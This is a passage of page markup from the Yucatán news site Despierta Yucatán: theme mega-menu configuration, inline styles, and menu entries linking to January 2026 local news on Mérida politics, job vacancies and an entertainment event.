0","sub_text_color":"#919191","sub_rest_top":"-18","main_sub_icon_size":"eyJhbGwiOiIxMCIsImxhbmRzY2FwZSI6IjgiLCJwb3J0cmFpdCI6IjYifQ==","main_sub_icon_align":"0","sub_icon_align":"eyJhbGwiOjIsInBvcnRyYWl0IjoiMyJ9","show_cat":"","cat_bg":"rgba(0,0,0,0)","cat_txt":"#666666","mm_subcats_bg":"#ffffff","cat_txt_hover":"#000000","author_txt":"#666666","author_txt_hover":"#000000","tds_menu_active1-text_color_h":"#266fef","sub_shadow_shadow_offset_vertical":"0","block_type":"tdb_header_mega_menu","show_subcat":"","show_mega":"","show_mega_cats":"","mob_load":"","separator":"","width":"","more":"","float_right":"","align_horiz":"content-horiz-left","elem_space":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","mm_content_width":"","mm_height":"","mm_radius":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","mm_child_cats":"","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border":"","mm_elem_border_a":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","all_modules_space":"36","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_width":"","meta_margin":"","meta_padding":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","text_color":"","main_sub_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_elem_border_color":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"#000","cat_bg_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css_class":"tdi_50","tdc_css_class_style":"tdi_50_rand_style","context":"","category_id":"16","subcats_posts_limit":"4","child_cats_limit":"4","hide_all":"","tdc_css":"","class":"tdi_50"}';
block_tdi_50.td_column_number = "3";
block_tdi_50.block_type = "tdb_header_mega_menu";
block_tdi_50.post_count = "5";
block_tdi_50.found_posts = "5225";
block_tdi_50.header_color = "";
block_tdi_50.ajax_pagination_infinite_stop = "";
block_tdi_50.max_num_pages = "1045";
tdBlocksArray.push(block_tdi_50);
</script><div class="tdb-mega-modules-wrap"><div id=tdi_50 class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://despiertayucatan.com/suspirantes-meridanos-entre-guindas-y-azules-nada-esta-dicho/"  rel="bookmark" class="td-image-wrap " title="Suspirantes meridanos: entre guindas y azules, nada está dicho" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://despiertayucatan.com/wp-content/uploads/2026/01/suspirantes-meridanos-696x464.png"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://despiertayucatan.com/category/politica/" class="td-post-category" >Política</a>
                    <h3 class="entry-title td-module-title"><a href="https://despiertayucatan.com/suspirantes-meridanos-entre-guindas-y-azules-nada-esta-dicho/"  rel="bookmark" title="Suspirantes meridanos: entre guindas y azules, nada está dicho">Suspirantes meridanos: entre guindas y azules, nada está dicho</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                            <span class="td-author-info">
                                                                                        <span class="td-post-author-name"><a href="https://despiertayucatan.com/author/admindespierta/">Francisco Chan</a> <span>-</span> </span>                                        </span>
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-23T17:44:33-06:00" >enero 23, 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://despiertayucatan.com/supernova-genesis-2026-calienta-motores-con-peleas-de-alto-voltaje-y-figuras-estelares/"  rel="bookmark" class="td-image-wrap " title="Supernova Génesis 2026 calienta motores con peleas de alto voltaje y figuras estelares" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://despiertayucatan.com/wp-content/uploads/2026/01/supernova-genesis-cartelera-netflix-696x392.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://despiertayucatan.com/category/sociedad/" class="td-post-category" >Sociedad y Negocios</a>
                    <h3 class="entry-title td-module-title"><a href="https://despiertayucatan.com/supernova-genesis-2026-calienta-motores-con-peleas-de-alto-voltaje-y-figuras-estelares/"  rel="bookmark" title="Supernova Génesis 2026 calienta motores con peleas de alto voltaje y figuras estelares">Supernova Génesis 2026 calienta motores con peleas de alto voltaje y figuras estelares</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                            <span class="td-author-info">
                                                                                        <span class="td-post-author-name"><a href="https://despiertayucatan.com/author/admindespierta/">Francisco Chan</a> <span>-</span> </span>                                        </span>
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-22T17:34:49-06:00" >enero 22, 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://despiertayucatan.com/ayuntamiento-de-merida-facilita-el-acceso-a-vacantes-laborales-a-traves-de-su-bolsa-de-trabajo/"  rel="bookmark" class="td-image-wrap " title="Ayuntamiento de Mérida facilita el acceso a vacantes laborales a través de su Bolsa de Trabajo" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://despiertayucatan.com/wp-content/uploads/2026/01/Empleo-696x583.png"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://despiertayucatan.com/category/merida/" class="td-post-category" >Mérida</a>
                    <h3 class="entry-title td-module-title"><a href="https://despiertayucatan.com/ayuntamiento-de-merida-facilita-el-acceso-a-vacantes-laborales-a-traves-de-su-bolsa-de-trabajo/"  rel="bookmark" title="Ayuntamiento de Mérida facilita el acceso a vacantes laborales a través de su Bolsa de Trabajo">Ayuntamiento de Mérida facilita el acceso a vacantes laborales a través de su Bolsa de Trabajo</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                            <span class="td-author-info">
                                                                                        <span class="td-post-author-name"><a href="https://despiertayucatan.com/author/admindespierta/">Francisco Chan</a> <span>-</span> </span>                                        </span>
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-22T12:17:16-06:00" >enero 22, 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://despiertayucatan.com/mas-de-500-vacantes-se-abren-en-merida-para-fortalecer-la-economia-familiar/"  rel="bookmark" class="td-image-wrap " title="Más de 500 vacantes se abren en Mérida para fortalecer la economía familiar" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://despiertayucatan.com/wp-content/uploads/2026/01/MD-696x465.jpeg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://despiertayucatan.com/category/policiacas/" class="td-post-category" >Policíacas</a>
                    <h3 class="entry-title td-module-title"><a href="https://despiertayucatan.com/mas-de-500-vacantes-se-abren-en-merida-para-fortalecer-la-economia-familiar/"  rel="bookmark" title="Más de 500 vacantes se abren en Mérida para fortalecer la economía familiar">Más de 500 vacantes se abren en Mérida para fortalecer la economía familiar</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                            <span class="td-author-info">
                                                                                        <span class="td-post-author-name"><a href="https://despiertayucatan.com/author/admindespierta/">Francisco Chan</a> <span>-</span> </span>                                        </span>
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-20T17:32:31-06:00" >enero 20, 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://despiertayucatan.com/en-kanasin-solo-hay-de-dos-sopas/"  rel="bookmark" class="td-image-wrap " title="En Kanasín solo hay de dos sopas" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://despiertayucatan.com/wp-content/uploads/2026/01/luis-pavon-y-raquel-balam-rocha-696x522.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://despiertayucatan.com/category/politica/" class="td-post-category" >Política</a>
                    <h3 class="entry-title td-module-title"><a href="https://despiertayucatan.com/en-kanasin-solo-hay-de-dos-sopas/"  rel="bookmark" title="En Kanasín solo hay de dos sopas">En Kanasín solo hay de dos sopas</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                            <span class="td-author-info">
                                                                                        <span class="td-post-author-name"><a href="https://despiertayucatan.com/author/admindespierta/">Francisco Chan</a> <span>-</span> </span>                                        </span>
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-19T19:43:25-06:00" >enero 19, 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_50" data-td_block_id="tdi_50"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_50" data-td_block_id="tdi_50"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive tdb-mega-menu-cat menu-item-105"><a href="#"><div class="tdb-menu-item-text">Deporte</div><i class="tdb-sub-menu-icon td-icon-menu-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_51 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_51" >
<style>.tdi_51 .tdb-mega-modules-wrap{padding:30px}.tdi_51 .block-mega-child-cats:after{border-width:0 1px 0 0;border-color:rgba(10,0,0,0.05)}.tdi_51 .block-mega-child-cats a{padding:2px 22px;color:#000000;background:rgba(0,0,0,0);font-family:Rubik!important;font-size:13px!important;font-weight:400!important}.tdi_51 .block-mega-child-cats{text-align:right}.tdi_51:not(.td-no-subcats) .td_module_wrap{width:25%;float:left}.td-md-is-safari .tdi_51:not(.td-no-subcats) .td_module_wrap{margin-right:-1px}.tdi_51.td-no-subcats .td_module_wrap{width:20%;float:left}.td-md-is-safari .tdi_51.td-no-subcats .td_module_wrap{margin-right:-1px}.tdi_51 .td_module_wrap:nth-child(5n+1){clear:both}.tdi_51 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0;padding-bottom:0}.tdi_51 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none}.tdi_51 .td_module_wrap{padding-left:10px;padding-right:10px;padding-bottom:18px;margin-bottom:18px;display:flex;flex-direction:column}.tdi_51 .td_block_inner{margin-left:-10px;margin-right:-10px;display:flex;flex-wrap:wrap}.tdi_51 .td-module-container:before{bottom:-18px;border-color:#eaeaea}.tdi_51 .td-module-container{border-color:#eaeaea;flex-direction:column;flex:1;flex-basis:auto;background-color:#ffffff}.tdi_51 .entry-thumb{background-position:center 50%}.tdi_51 .td-image-wrap{padding-bottom:66%}.tdi_51 .td-image-container{display:block;order:0}.ie10 .tdi_51 .td-module-meta-info,.ie11 .tdi_51 .td-module-meta-info{flex:auto}.tdi_51 .td-post-vid-time{display:block}.tdi_51 .entry-title{margin:1px 0 4px 0;font-family:Rubik!important;font-size:16px!important;line-height:1.2!important}.tdi_51 .td-excerpt{column-count:1;column-gap:48px;display:none}.tdi_51 .td-audio-player{font-size:12px;opacity:1;visibility:visible;height:auto}.tdi_51 .td-module-meta-info{border-color:#eaeaea}.tdi_51 .td-post-category{padding:6px 0;background-color:rgba(0,0,0,0);color:#666666;font-family:Rubik!important;font-size:11px!important;line-height:1!important;font-weight:400!important}.tdi_51 .td-author-date{display:inline}.tdi_51 .entry-review-stars{display:inline-block}.tdi_51 .td-icon-star,.tdi_51 .td-icon-star-empty,.tdi_51 .td-icon-star-half{font-size:15px}.tdi_51 .td-module-comments{display:none}.tdi_51 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_51:not(.td-no-subcats) .block-mega-child-cats:before{background-color:#ffffff}.tdi_51 .block-mega-child-cats .cur-sub-cat{color:#266fef;background:rgba(0,0,0,0);border-color:rgba(0,0,0,0)}.tdi_51 .td-post-category:hover{color:#000000}.tdi_51 .td-module-title a{color:#051d2d;box-shadow:inset 0 0 0 0 #000}.tdi_51 .td_module_wrap:hover .td-module-title a{color:#266fef!important}.tdi_51 .td-post-author-name a{color:#666666}.tdi_51 .td-post-author-name:hover a{color:#000000}.tdi_51.td_with_ajax_pagination .td-next-prev-wrap a:hover,.tdi_51 .td-load-more-wrap a:hover{background-color:#266fef!important;border-color:#266fef!important;border-color:#266fef!important}.tdi_51 .td-editor-date,.tdi_51 .td-editor-date .td-post-author-name,.tdi_51 .td-module-comments a{font-family:Rubik!important;font-size:11px!important;font-weight:400!important}html:not([class*='ie']) .tdi_51 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_51 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_51 .tdb-mega-modules-wrap{padding:20px}.tdi_51 .block-mega-child-cats{width:190px}.tdi_51 .td_module_wrap{padding-bottom:18px!important;margin-bottom:18px!important;clear:none!important;padding-bottom:18px;margin-bottom:18px}.tdi_51 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_51 .td_module_wrap .td-module-container:before{display:block!important}.tdi_51 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}.tdi_51 .td_module_wrap:nth-child(5n+1){clear:both!important}.tdi_51 .td-module-container:before{bottom:-18px}.tdi_51 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_51 .block-mega-child-cats a{font-size:11px!important}.tdi_51 .entry-title{font-size:14px!important}@media (min-width:768px){.tdi_51 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_51 .tdb-mega-modules-wrap{padding:15px}.tdi_51 .block-mega-child-cats{width:120px;padding:15px 0}.tdi_51 .block-mega-child-cats a{padding:0 22px;font-size:11px!important}.tdi_51 .td_module_wrap{padding-bottom:18px!important;margin-bottom:18px!important;clear:none!important;padding-left:7.5px;padding-right:7.5px;padding-bottom:18px;margin-bottom:18px}.tdi_51 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_51 .td_module_wrap .td-module-container:before{display:block!important}.tdi_51 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}.tdi_51 .td_module_wrap:nth-child(5n+1){clear:both!important}.tdi_51 .td_block_inner{margin-left:-7.5px;margin-right:-7.5px}.tdi_51 .td-module-container:before{bottom:-18px}.tdi_51 .entry-title{margin:2px 0 6px 0;font-size:13px!important}.tdi_51 .td-post-author-name{display:none}.tdi_51 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_51 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_51 .td_module_wrap{padding-bottom:18px!important;margin-bottom:18px!important;clear:none!important;padding-bottom:18px;margin-bottom:18px}.tdi_51 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_51 .td_module_wrap .td-module-container:before{display:block!important}.tdi_51 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}.tdi_51 .td_module_wrap:nth-child(5n+1){clear:both!important}.tdi_51 .td-module-container:before{bottom:-18px}.tdi_51 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_51 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script>var block_tdi_51 = new tdBlock();
block_tdi_51.id = "tdi_51";
block_tdi_51.atts = '{"sub_tdicon":"td-icon-right","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"","show_author":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-right","inline":"yes","tds_menu_active1-line_height":"0","menu_id":"11","f_elem_font_family":"712","f_elem_font_weight":"500","f_elem_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTMiLCJsYW5kc2NhcGUiOiIxNSJ9","elem_padd":"eyJhbGwiOiIwIDE0cHgiLCJsYW5kc2NhcGUiOiIwIDEwcHgiLCJwb3J0cmFpdCI6IjAgMTBweCJ9","mm_align_screen":"yes","f_title_font_family":"712","f_title_font_weight":"","f_ex_font_family":"","f_title_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTMiLCJsYW5kc2NhcGUiOiIxNCJ9","image_height":"66","m_bg":"#ffffff","art_title":"eyJwb3J0cmFpdCI6IjJweCAwIDZweCAwIiwiYWxsIjoiMXB4IDAgNHB4IDAifQ==","h_effect":"","meta_info_horiz":"content-horiz-left","f_sub_elem_font_family":"712","f_mm_sub_font_family":"712","mm_elem_color_a":"#266fef","title_txt_hover":"#266fef","tds_menu_sub_active1-sub_text_color_h":"#266fef","f_sub_elem_font_transform":"","f_sub_elem_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_sub_elem_font_weight":"","sub_elem_padd":"eyJhbGwiOiI0cHggMjhweCIsInBvcnRyYWl0IjoiNHB4IDI2cHgifQ==","mm_subcats_border_color":"rgba(10,0,0,0.05)","mm_elem_bg":"rgba(0,0,0,0)","mm_elem_bg_a":"rgba(0,0,0,0)","mm_elem_border_color_a":"rgba(0,0,0,0)","pag_h_bg":"#266fef","pag_h_border":"#266fef","f_elem_font_line_height":"eyJhbGwiOiI2MXB4IiwibGFuZHNjYXBlIjoiNTFweCIsInBvcnRyYWl0IjoiNTFweCJ9","f_title_font_transform":"","f_mm_sub_font_size":"eyJsYW5kc2NhcGUiOiIxMSIsImFsbCI6IjEzIiwicG9ydHJhaXQiOiIxMSJ9","mm_elem_padd":"eyJwb3J0cmFpdCI6IjAgMjJweCIsImFsbCI6IjJweCAyMnB4In0=","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxOTAiLCJwb3J0cmFpdCI6IjEyMCJ9","modules_gap":"eyJwb3J0cmFpdCI6IjE1IiwiYWxsIjoiMjAiLCJsYW5kc2NhcGUiOiIyMCJ9","mm_padd":"eyJwb3J0cmFpdCI6IjE1IiwiYWxsIjoiMzAiLCJsYW5kc2NhcGUiOiIyMCJ9","mm_sub_padd":"eyJwb3J0cmFpdCI6IjE1cHggMCJ9","main_sub_icon_space":"eyJwb3J0cmFpdCI6IjcifQ==","tds_menu_sub_active1-sub_elem_bg_color_h":"rgba(2,75,107,0.05)","f_title_font_line_height":"1.2","tds_menu_sub_active":"tds_menu_sub_active1","sub_shadow_shadow_offset_horizontal":"0","main_sub_tdicon":"td-icon-menu-down","sep_color":"#ebebeb","f_cat_font_family":"712","f_cat_font_weight":"400","f_cat_font_transform":"","f_cat_font_size":"11","modules_category_padding":"6px 0","f_meta_font_family":"712","f_meta_font_weight":"400","f_meta_font_size":"11","mm_shadow_shadow_size":"0","mm_shadow_shadow_offset_vertical":"0","f_mm_sub_font_weight":"400","f_mm_sub_font_transform":"","mm_elem_color":"#000000","sub_shadow_shadow_size":"1","sub_align_horiz":"content-horiz-left","sub_icon_pos":"","sub_icon_space":"7","sub_icon_size":"10","sub_shadow_shadow_color":"rgba(0,0,0,0.14)","f_elem_font_transform":"none","tds_menu_active":"tds_menu_active1","title_txt":"#051d2d","mm_width":"1402","f_cat_font_line_height":"1","sub_padd":"18px 0","sub_text_color":"#919191","sub_rest_top":"-18","main_sub_icon_size":"eyJhbGwiOiIxMCIsImxhbmRzY2FwZSI6IjgiLCJwb3J0cmFpdCI6IjYifQ==","main_sub_icon_align":"0","sub_icon_align":"eyJhbGwiOjIsInBvcnRyYWl0IjoiMyJ9","show_cat":"","cat_bg":"rgba(0,0,0,0)","cat_txt":"#666666","mm_subcats_bg":"#ffffff","cat_txt_hover":"#000000","author_txt":"#666666","author_txt_hover":"#000000","tds_menu_active1-text_color_h":"#266fef","sub_shadow_shadow_offset_vertical":"0","block_type":"tdb_header_mega_menu","show_subcat":"","show_mega":"","show_mega_cats":"","mob_load":"","separator":"","width":"","more":"","float_right":"","align_horiz":"content-horiz-left","elem_space":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","mm_content_width":"","mm_height":"","mm_radius":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","mm_child_cats":"","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border":"","mm_elem_border_a":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","all_modules_space":"36","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_width":"","meta_margin":"","meta_padding":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","text_color":"","main_sub_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_elem_border_color":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module 